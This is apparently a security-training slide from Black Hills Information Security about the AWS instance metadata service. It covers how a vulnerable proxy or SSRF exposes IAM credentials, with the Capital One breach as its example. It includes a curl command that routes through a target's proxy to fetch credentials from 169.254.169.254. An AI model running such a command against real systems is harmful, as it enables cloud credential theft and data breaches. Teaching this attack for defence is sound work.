 Instance Metadata Service
• Temporary security credentials can be retrieved here:
• http://169.254.169.254/latest/meta-data/iam/security-credentials/<IAM
Role Name>
• Can be potentially hit externally via vulnerable proxy.
• curl --proxy vulndomain.target.com:80
http://169.254.169.254/latest/meta-data/iam/security-credentials/ &&
echo
• CapitalOne Hack
• Attacker exploited SSRF on EC2 server and accessed metadata URL to
get IAM access keys. Then, dumped S3 bucket containing sensitive data
BLACK HILLS
Information Security
• 2008 •
© Black Hills Information Security
@BHInfoSecurity
26